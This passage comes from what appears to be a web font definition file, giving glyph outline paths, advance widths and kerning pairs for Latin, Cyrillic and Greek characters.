:339},{"d":"140,17v1,27,-2,46,-14,59r-21,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25","w":240},{"d":"160,-190v32,64,34,194,-62,194v-97,0,-72,-107,-75,-194r32,0v8,63,-27,169,44,169v74,-1,47,-126,28,-169r33,0xm93,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":196},{"d":"91,-215v23,38,52,77,81,110v-29,34,-58,70,-80,109r-58,-82r-22,-27v26,-36,57,-69,79,-110","w":183},{"d":"80,-196r47,-18r7,23r-49,13r32,44r-20,13r-27,-46r-27,45r-21,-12r33,-44r-49,-13r8,-23r47,19r-2,-53r23,0","w":140},{"d":"172,-65r-174,0r0,-25r148,0r0,-238r26,0r0,263xm83,-328r26,0r0,200r-111,0r0,-26r85,0r0,-174","w":255},{"d":"59,-94v0,-37,43,-66,78,-43r43,-43v-12,-5,-39,-9,-33,-22v20,4,43,5,61,-1v6,13,-7,43,2,65v-13,6,-18,-23,-22,-34r-42,42v34,28,6,86,-36,86v-27,0,-51,-23,-51,-50xm147,-95v0,-21,-17,-37,-37,-37v-21,0,-37,17,-37,37v-1,21,18,38,37,38v20,0,37,-16,37,-38","w":270},{"d":"170,-56v-1,66,-78,56,-145,56r0,-190r32,0r0,80v58,-2,114,-1,113,54xm136,-56v0,-38,-42,-32,-79,-32r0,66v38,0,79,5,79,-34xm202,0r0,-190r32,0r0,190r-32,0","w":258},{"d":"174,-55v-7,37,-32,59,-75,59v-59,0,-80,-40,-84,-99v-6,-83,73,-124,135,-83v12,8,19,23,23,40r-33,2v0,-37,-59,-44,-79,-19v-8,11,-12,27,-12,47r72,0r0,23r-73,0v2,36,13,65,50,65v25,0,41,-13,44,-37","w":183},{"d":"116,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm233,-215v19,21,30,51,30,90v0,79,-44,129,-123,129v-30,0,-54,-8,-73,-20r-21,25r-34,0r36,-42v-20,-21,-31,-53,-31,-92v0,-80,42,-125,123,-126v31,0,53,7,73,19r21,-26r34,0xm140,-24v87,0,108,-103,71,-166r-124,150v13,10,30,16,53,16xm140,-224v-87,0,-109,102,-71,165r124,-149v-13,-10,-30,-16,-53,-16","w":280},{"d":"41,-213v0,18,8,33,16,46r-21,0v-12,-19,-16,-47,-14,-81r34,0r0,35r-15,0","w":79},{"d":"22,-248r190,0r0,28r-190,0r0,-28xm218,-27r0,27r-202,0r0,-27r202,0xm191,-141r0,27r-148,0r0,-27r148,0","w":233},{"d":"-2,-97r0,-25r259,0r0,25r-117,0r0,206r-25,0r0,-206r-117,0","w":255},{"d":"14,-184v-3,-80,89,-63,164,-64r0,18r-23,0r0,276r-19,0r0,-276r-38,0r0,276r-20,0r0,-168v-40,-1,-62,-22,-64,-62","w":193},{"d":"212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259},{"d":"11,-41r0,-27r151,-61r-151,-60r0,-27r175,69r0,36xm11,0r0,-25r175,0r0,25r-175,0","w":197},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0xm150,-214r0,-33r29,0r0,33r-29,0xm81,-214r0,-33r29,0r0,33r-29,0","w":259},{"d":"70,-269r0,-32r29,0r0,32r-29,0xm1,-269r0,-32r29,0r0,32r-29,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"87,-176r-63,5r0,-29r63,5r-2,-66r30,0r-3,66r64,-5r0,29r-64,-5v-4,39,-4,77,0,116r64,-5r0,29r-64,-5r3,66r-30,0r2,-66r-63,5r0,-29r63,5v5,-39,5,-77,0,-116"},{"d":"79,-60r-27,50r-25,0r26,-50r-42,0r0,-26r55,0r33,-64r-88,0r0,-26r101,0r27,-52r25,0r-26,52r48,0r0,26r-61,0r-34,64r95,0r0,26r-107,0","w":197},{"d":"207,-111v0,29,43,32,47,8v3,-18,-4,-32,-23,-31v-16,0,-24,7,-24,23xm232,-16v18,0,27,-9,27,-28v0,-18,-9,-26,-28,-26v-18,0,-27,9,-27,26v-1,19,9,28,28,28xm231,2v-55,10,-71,-71,-23,-80v-44,-14,-26,-79,23,-73v50,-9,66,62,23,72v50,16,32,87,-23,81xm87,0r-26,0r155,-248r25,0xm84,-176v19,5,35,13,35,36v0,52,-87,57,-104,18v-2,-5,-3,-10,-4,-15r24,-2v2,17,12,24,32,24v18,0,28,-8,28,-26v0,-23,-21,-25,-44,-24r0,-19v21,0,39,-4,40,-24v0,-15,-9,-23,-25,-23v-16,0,-27,8,-28,24r-24,-3v1,-50,101,-56,101,-2v0,21,-12,32,-31,36","w":300},{"d":"143,-269r0,-32r29,0r0,32r-29,0xm74,-269r0,-32r29,0r0,32r-29,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"109,2r-18,0r-50,-139r-32,0r0,-20r47,0r43,121r76,-249r22,0","w":197},{"d":"150,-269r-54,-38r0,-5r36,0v12,15,29,25,38,43r-20,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"184,-316v-4,23,-8,48,-36,47v-28,-1,-64,-43,-75,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r17,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240},{"d":"146,-328r26,0r0,206r85,0r0,25r-85,0r0,206r-26,0r0,-437xm83,-328r26,0r0,437r-26,0r0,-437","w":255},{"d":"22,-195r174,0r0,174r-174,0r0,-174","w":217},{"d":"73,0r105,-211r105,211r-210,0","w":356},{"d":"137,-140v33,8,54,28,56,69v4,73,-87,92,-137,58r1,88r-32,0r0,-256v0,-55,26,-75,80,-80v80,-8,92,105,32,121xm105,-236v-36,-1,-48,21,-48,57r0,143v33,25,110,23,106,-35v-2,-35,-22,-53,-59,-53r0,-25v28,-5,42,-19,42,-50v0,-24,-16,-37,-41,-37","w":207},{"d":"178,-48v-29,-1,-47,-19,-58,-41v2,54,20,75,71,83r1,6r-148,0v18,-17,52,-14,63,-44v5,-15,10,-27,9,-45v-12,23,-27,40,-57,42v-61,4,-62,-100,-6,-98v10,0,19,4,28,9v-25,-29,-6,-79,37,-79v40,0,64,47,36,79v32,-22,72,0,72,39v1,27,-22,49,-48,49","w":236},{"d":"109,109r-26,0r0,-174r-85,0r0,-25r111,0r0,199xm146,-90r111,0r0,25r-85,0r0,174r-26,0r0,-199xm257,-154r0,26r-259,0r0,-26r259,0","w":255},{"d":"231,-251v77,0,114,48,115,126v0,80,-40,129,-116,129v-74,0,-110,-47,-115,-119r-52,0r0,115r-33,0r0,-248r33,0r0,105r52,0v8,-67,43,-108,116,-108xm230,-24v60,0,82,-42,82,-101v0,-58,-24,-99,-81,-99v-59,0,-82,40,-82,99v0,59,24,101,81,101","w":363,"k":{"\u043c":4,"\u043b":16,"\u0434":16,"\u0427":12,"\u0425":16,"\u0422":20,"\u0421":4,"\u041e":4,"\u041b":16,"\u0416":8,"\u0414":16,"\u0410":12}},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24xm124,0r0,-261r32,0r0,261r-32,0","w":180},{"d":"62,-147v-4,58,76,40,115,32r0,-133r34,0r0,248r-34,0r0,-89v-59,15,-149,21,-149,-54r0,-105r34,0r0,101","w":239},{"d":"115,-122r142,0r0,25r-117,0r0,206r-25,0r0,-231","w":255},{"d":"255,109r-255,0r0,-437r255,0r0,437","w":255},{"d":"87,11v-9,-20,-24,-34,-39,-48r0,-12v12,6,26,12,34,21r0,-135v-9,8,-21,14,-34,21r0,-13v16,-13,30,-27,39,-47r6,0v9,20,23,34,39,47r0,13v-13,-7,-24,-13,-34,-21r0,135v8,-9,22,-15,34,-21r0,12v-15,14,-30,28,-39,48r-6,0","w":180},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm-9,49v24,4,33,-6,33,-30r0,-209r32,0r0,214v2,40,-23,58,-65,49r0,-24","w":79},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm106,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40"},{"d":"83,-328r26,0r0,437r-26,0r0,-437xm146,-328r26,0r0,437r-26,0r0,-437","w":255},{"d":"120,-136v11,-8,24,-14,39,-16r0,-38r12,0r0,38v18,0,28,8,39,16r33,-32r8,8r-33,32v8,12,16,24,17,40r37,0r0,11r-37,0v-3,16,-9,27,-17,39r33,33r-9,7r-32,-32v-12,9,-21,15,-39,17r0,38r-12,0r0,-38v-16,-2,-28,-9,-39,-16r-33,31r-7,-7r32,-33v-8,-11,-14,-24,-17,-39r-38,0r0,-11r38,0v1,-15,7,-28,16,-39r-31,-33r7,-8xm223,-83v0,-32,-25,-59,-58,-59v-34,0,-58,27,-59,59v0,33,25,58,59,59v32,1,58,-27,58,-59","w":329},{"d":"30,0r0,-248r33,0r0,220r86,0r0,-220r33,0r0,220r86,0r0,-220r32,0r0,248r-270,0","w":329},{"d":"311,-56v0,69,-84,55,-151,56r0,-167r-73,0v-13,59,-6,140,-49,167v-9,5,-26,6,-36,1r0,-22v51,4,39,-64,49,-112v5,-25,4,-25,8,-57r132,0r0,80v59,-1,120,-5,120,54xm278,-56v0,-40,-48,-31,-87,-32r0,66v40,-1,87,7,87,-34","w":326},{"d":"234,-2v-28,10,-62,0,-77,-18v-40,39,-149,32,-144,-45v3,-43,29,-61,60,-76v-25,-40,-17,-114,47,-108v35,3,59,15,59,50v0,44,-40,53,-71,69v14,26,32,50,51,72v14,-21,24,-43,30,-72r26,8v-9,33,-21,57,-38,82v13,13,33,22,57,15r0,23xm97,-151v25,-10,52,-18,56,-48v-1,-18,-13,-29,-33,-29v-42,0,-39,50,-23,77xm42,-66v-3,51,71,58,98,28v-20,-24,-41,-51,-56,-80v-23,10,-40,24,-42,52","w":240},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm78,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"11,-111r0,-36r175,-69r0,27r-150,60r150,61r0,27xm11,0r0,-25r175,0r0,25r-175,0","w":197},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24xm124,-231r0,-30r32,0r0,30r-32,0xm124,0r0,-190r32,0r0,190r-32,0","w":180},{"d":"146,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w":339},{"d":"65,-88v4,36,17,65,56,66v24,0,39,-13,42,-34r32,3v-8,35,-32,57,-74,57v-59,0,-82,-39,-88,-92r-30,0r7,-23r21,0v-1,-10,0,-19,0,-29r-28,0r7,-22r23,0v-9,-93,141,-125,162,-33r-33,3v-1,-37,-59,-44,-80,-19v-11,11,-15,27,-17,49r78,0r-7,22r-73,0r0,29r80,0r-7,23r-71,0"},{"d":"206,0r-36,0r-40,-164r-41,164r-36,0r-54,-190r32,0r39,164r43,-164r34,0r41,164r42,-164r31,0xm135,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0","w":259},{"d":"107,61v-50,0,-82,-22,-84,-70v-2,-65,71,-58,78,-115r30,0v1,64,-76,54,-76,114v0,30,21,42,52,43v32,0,53,-17,56,-46r32,2v-6,46,-36,72,-88,72xm133,-190r0,35r-34,0r0,-35r34,0","w":219},{"d":"114,-176r-4,200r-20,0r-4,-200r-62,5r0,-29r62,5r-5,-66r38,0r-5,66r62,-5r0,29"},{"d":"198,0r0,-115r-135,0r0,115r-33,0r0,-180r-28,0r0,-27r28,0r0,-41r33,0r0,41r135,0r0,-41r33,0r0,41r27,0r0,27r-27,0r0,180r-33,0xm198,-143r0,-37r-135,0r0,37r135,0","w":259},{"d":"287,-57v-19,10,-34,24,-48,39r-13,0v7,-13,13,-24,21,-34r-134,0v8,9,14,21,21,34r-13,0v-14,-15,-29,-29,-48,-39r0,-6v20,-9,34,-24,48,-39r13,0v-7,13,-13,25,-21,35r134,0v-8,-10,-14,-22,-21,-35r13,0v14,15,28,30,48,39r0,6","w":360},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"18,-231r18,0r0,17r-18,0r0,-17xm91,-231r18,0r0,17r-18,0r0,-17xm164,-231r18,0r0,17r-18,0r0,-17xm54,-197r19,0r0,17r-19,0r0,-17xm127,-197r19,0r0,17r-19,0r0,-17xm200,-197r19,0r0,17r-19,0r0,-17xm164,-163r18,0r0,17r-18,0r0,-17xm91,-163r18,0r0,17r-18,0r0,-17xm18,-163r18,0r0,17r-18,0r0,-17xm200,-129r19,0r0,17r-19,0r0,-17xm127,-129r19,0r0,17r-19,0r0,-17xm54,-129r19,0r0,17r-19,0r0,-17xm18,-95r18,0r0,17r-18,0r0,-17xm91,-95r18,0r0,17r-18,0r0,-17xm164,-95r18,0r0,17r-18,0r0,-17xm200,-61r19,0r0,17r-19,0r0,-17xm127,-61r19,0r0,17r-19,0r0,-17xm54,-61r19,0r0,17r-19,0r0,-17xm18,-27r18,0r0,17r-18,0r0,-17xm91,-27r18,0r0,17r-18,0r0,-17xm164,-27r18,0r0,17r-18,0r0,-17xm54,7r19,0r0,17r-19,0r0,-17xm127,7r19,0r0,17r-19,0r0,-17xm200,7r19,0r0,17r-19,0r0,-17xm164,41r18,0r0,17r-18,0r0,-17xm91,41r18,0r0,17r-18,0r0,-17xm18,41r18,0r0,17r-18,0r0,-17xm54,75r19,0r0,17r-19,0r0,-17xm127,75r19,0r0,17r-19,0r0,-17xm200,75r19,0r0,17r-19,0r0,-17xm54,-265r19,0r0,17r-19,0r0,-17xm127,-265r19,0r0,17r-19,0r0,-17xm200,-265r19,0r0,17r-19,0r0,-17xm18,-299r18,0r0,17r-18,0r0,-17xm91,-299r18,0r0,17r-18,0r0,-17xm164,-299r18,0r0,17r-18,0r0,-17xm237,-231r18,0r0,17r-18,0r0,-17xm237,-163r18,0r0,17r-18,0r0,-17xm237,-95r18,0r0,17r-18,0r0,-17xm237,-27r18,0r0,17r-18,0r0,-17xm237,41r18,0r0,17r-18,0r0,-17xm237,-299r18,0r0,17r-18,0r0,-17","w":255},{"d":"52,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":119},{"d":"83,-328r25,0r0,437r-25,0r0,-437","w":225},{"d":"323,-28r0,100r-31,0r0,-72r-262,0r0,-248r33,0r0,220r82,0r0,-220r33,0r0,220r82,0r0,-220r32,0r0,220r31,0","w":337,"k":{"\u0443":-8,"\u0430":-4}},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280,"k":{"\u03ab":12,"\u03a5":12,"\u039b":7,"\u0394":8,"\u0391":7}},{"d":"177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73xm115,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"174,-220r-73,0v-15,69,-12,159,-46,209v-9,14,-31,16,-52,12r0,-27v55,4,50,-76,57,-132r12,-90r135,0r0,248r-33,0r0,-220","w":236,"k":{"\u0443":-4,"\u0431":-4,"\u0424":4}},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24xm124,-231r0,-30r32,0r0,30r-32,0xm124,0r0,-190r32,0r0,190r-32,0","w":180},{"d":"153,-248v-8,100,35,252,-73,252v-44,-1,-67,-25,-74,-66r32,-5v4,25,16,42,43,43v27,0,39,-20,39,-49r0,-147r-48,0r0,-28r81,0","w":180},{"d":"266,-73v0,83,-93,74,-177,73r0,-220r-81,0r0,-28r114,0r0,105v74,-3,144,-1,144,70xm122,-27v52,0,111,8,111,-45v0,-50,-59,-45,-111,-44r0,89","w":284,"k":{"\u2019":24,"\u042f":12}},{"d":"160,-269r0,-32r29,0r0,32r-29,0xm91,-269r0,-32r29,0r0,32r-29,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"195,-316v-3,24,-8,48,-35,47v-28,-1,-64,-43,-75,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0xm190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"25,0r0,-190r32,0r0,167r72,0r0,-167r31,0r0,167r72,0r0,-167r32,0r0,190r-239,0","w":288},{"d":"201,-313v-3,50,-91,58,-111,17v-3,-5,-5,-11,-6,-17r21,0v6,28,70,27,76,0r20,0xm143,4v-82,0,-121,-48,-125,-129v-5,-107,100,-154,193,-111v17,8,29,25,37,43r-32,9v-13,-25,-37,-40,-76,-40v-61,0,-88,39,-88,99v0,61,29,100,91,101v35,0,62,-11,79,-27r0,-45r-74,0r0,-28r105,0r0,86v-25,25,-61,42,-110,42","w":280},{"d":"107,-160v5,-50,89,-55,89,0v0,72,-74,97,-89,164v-14,-68,-79,-92,-89,-162v-3,-24,18,-44,42,-43v23,0,41,19,47,41","w":213},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm146,-217r-96,0r0,-23r96,0r0,23"},{"d":"251,-156v43,0,56,34,56,80v0,45,-14,78,-57,78v-42,0,-55,-32,-55,-78v0,-48,13,-80,56,-80xm92,0r-27,0r162,-248r27,0xm251,-17v27,0,30,-30,30,-59v0,-31,-1,-60,-30,-60v-28,0,-30,30,-30,60v0,30,2,59,30,59xm72,-230v-30,1,-34,25,-34,59v0,30,4,58,34,59v18,0,30,-12,31,-30r25,2v-4,29,-23,48,-55,48v-45,0,-56,-34,-61,-79v-10,-81,98,-109,115,-33r-25,2v-2,-16,-12,-28,-30,-28","w":318},{"d":"45,-27v46,-4,117,17,120,-31r29,3v-5,33,-21,55,-59,55r-123,0r0,-27v27,-12,33,-42,31,-83r-33,0r0,-23r33,0v-23,-96,57,-153,128,-96v4,5,8,11,10,18r-31,10v-5,-15,-16,-24,-36,-24v-47,0,-39,48,-39,92r71,0r0,23r-71,0v2,40,-6,70,-30,83"},{"d":"0,-79r0,-24r360,0r0,24r-360,0","w":360},{"d":"72,-167v-1,-32,0,-62,13,-81r22,0v-9,13,-17,26,-17,46r16,0r0,35r-34,0xm13,-167v-1,-32,1,-62,14,-81r22,0v-9,13,-17,26,-17,46r15,0r0,35r-34,0","w":119},{"d":"217,-194v52,0,64,44,64,98v0,54,-13,98,-64,100v-29,1,-44,-13,-55,-34r1,105r-30,0r0,-106v-9,23,-25,35,-54,35v-50,0,-63,-41,-64,-98v0,-57,15,-98,64,-100v29,0,44,14,55,33r-1,-100r30,0r0,101v10,-23,24,-34,54,-34xm89,-170v-37,1,-41,36,-41,75v0,37,3,74,40,74v39,0,45,-35,45,-76v-1,-39,-6,-73,-44,-73xm207,-20v38,0,41,-36,41,-75v0,-38,-3,-74,-40,-74v-41,0,-45,36,-45,80v1,38,7,69,44,69","w":296,"k":{"\u044f":4,"\u0447":8,"\u0443":4,"\u0442":8,"\u043b":8,"\u0434":8,"\u0431":4}},{"d":"75,-87v-4,1,-14,3,-19,3r0,84r-32,0r0,-190r32,0r0,83v26,-2,31,-21,43,-41r26,-42r33,0r-61,86r62,104r-35,0xm69,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":157},{"d":"28,0r0,-112r81,-91r81,91r0,112r-162,0xm42,-14r134,0r0,-91r-67,-75r-67,75r0,91","w":217},{"d":"155,-194v48,1,62,44,63,95v0,64,-29,98,-88,102r0,72r-29,0r0,-72v-113,7,-111,-188,-12,-197r3,23v-48,6,-55,95,-31,131v8,12,22,18,40,19v4,-71,-20,-175,54,-173xm130,-21v42,-2,55,-31,55,-79v-1,-35,-5,-66,-29,-71v-45,11,-20,99,-26,150","w":233,"k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"156,-264v-12,1,-17,-16,-25,-18v-12,2,-8,14,-9,32r0,358r-26,0r0,-330v-1,-40,18,-75,52,-78v24,-2,33,34,8,36","w":217},{"d":"156,-267v8,67,-110,75,-125,20v-2,-7,-4,-13,-4,-20r29,0v1,23,13,35,36,35v23,0,34,-13,36,-35r28,0xm179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0","w":180,"k":{".":36,",":36}},{"d":"146,-328r26,0r0,437r-26,0r0,-437xm83,-328r26,0r0,200r-111,0r0,-26r85,0r0,-174xm109,109r-26,0r0,-174r-85,0r0,-25r111,0r0,199","w":255},{"d":"88,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm94,-120v-9,3,-20,7,-31,7r0,113r-33,0r0,-248r33,0r0,109v41,-1,47,-27,65,-55r36,-54r35,0v-23,32,-58,90,-81,112r90,136r-39,0","w":209},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0xm171,-276r-96,0r0,-23r96,0r0,23","w":240},{"d":"136,-248r0,-72r32,0r0,100r-105,0r0,220r-33,0r0,-248r106,0","w":175,"k":{"\u2014":8,"\u00bb":28,"\u00ab":28,";":8,":":8,".":44,",":44}},{"d":"113,-316v-3,24,-8,48,-35,47v-28,-1,-64,-43,-75,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"-2,-97r0,-25r142,0r0,231r-25,0r0,-206r-117,0","w":255},{"d":"96,0r-14,0r-81,-126r81,-127r14,0r81,126xm89,-226r-62,99r62,101r62,-101","w":177},{"d":"207,-143v77,-2,154,-4,155,70v2,87,-102,73,-188,73r0,-220r-73,0v-15,69,-12,159,-46,209v-9,14,-31,16,-52,12r0,-27v55,4,50,-76,57,-132r12,-90r135,0r0,105xm207,-27v54,-1,121,11,121,-45v0,-54,-67,-43,-121,-44r0,89","w":380,"k":{"\u2019":28}},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"158,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259},{"d":"101,-234v-31,-9,-42,10,-38,44r38,0r0,23r-38,0r0,167r-31,0r0,-167r-27,0r0,-23r27,0v-7,-52,17,-82,69,-68r0,24xm124,0r0,-261r32,0r0,261r-32,0","w":180},{"d":"118,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36xm81,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"170,0r0,-72r-96,0r-35,72r-35,0r121,-248r212,0r0,28r-133,0r0,79r123,0r0,27r-123,0r0,87r141,0r0,27r-175,0xm170,-222v-33,-8,-36,21,-46,42r-38,81r84,0r0,-123","w":360},{"d":"172,-97r-174,0r0,-25r85,0r0,-206r26,0r0,206r37,0r0,-206r26,0r0,231","w":255},{"d":"57,0r-32,0r0,-190r83,0r0,-71r29,0r0,94r-80,0r0,167","w":148},{"d":"22,-167v-1,-32,1,-62,14,-81r22,0v-9,13,-17,26,-17,46r16,0r0,35r-35,0","w":79,"k":{"\u2018":7}},{"d":"78,-176v19,5,35,13,35,36v0,52,-87,57,-104,18v-2,-5,-3,-10,-4,-15r24,-2v2,17,12,24,32,24v18,0,28,-8,28,-26v0,-23,-21,-25,-44,-24r0,-19v21,0,39,-4,40,-24v0,-15,-9,-23,-25,-23v-16,0,-27,8,-28,24r-24,-3v1,-50,101,-56,101,-2v0,21,-12,32,-31,36","w":119},{"d":"56,-190v5,63,-13,149,14,190r-35,0v-23,-44,-6,-128,-11,-190r32,0xm60,-214r0,-33r29,0r0,33r-29,0xm-9,-214r0,-33r29,0r0,33r-29,0","w":79},{"d":"109,-313v-3,50,-91,58,-111,17v-3,-5,-5,-11,-6,-17r20,0v6,26,71,28,76,0r21,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"201,-316v-4,23,-8,48,-36,47v-27,-2,-64,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"40,-186v14,-33,73,-30,73,19r0,76r-23,0v-5,-35,16,-97,-21,-98v-41,-1,-25,59,-28,98r-23,0r0,-114v14,-1,25,-2,22,19","w":131},{"d":"63,-143v77,-2,155,-4,155,70v0,86,-101,74,-188,73r0,-248r33,0r0,105xm63,-27v54,-1,121,11,121,-45v0,-53,-67,-44,-121,-44r0,89xm256,0r0,-248r33,0r0,248r-33,0","w":318},{"d":"117,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259},{"d":"233,-215v19,21,30,51,30,90v0,79,-44,129,-123,129v-30,0,-54,-8,-73,-20r-21,25r-34,0r36,-42v-20,-21,-31,-53,-31,-92v0,-80,42,-125,123,-126v31,0,53,7,73,19r21,-26r34,0xm140,-24v87,0,108,-103,71,-166r-124,150v13,10,30,16,53,16xm140,-224v-87,0,-109,102,-71,165r124,-149v-13,-10,-30,-16,-53,-16","w":280},{"d":"140,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm30,-248v118,-7,216,8,213,122v-3,78,-43,126,-121,126r-92,0r0,-248xm63,-27v89,8,146,-16,146,-99v0,-83,-60,-101,-146,-95r0,194","w":259},{"d":"137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240,"k":{"v":20,"u":20,"q":33,"p":27,"o":33,"i":13,"e":33,"a":27,"A":27,";":23,":":20,".":46,"-":33,",":46," 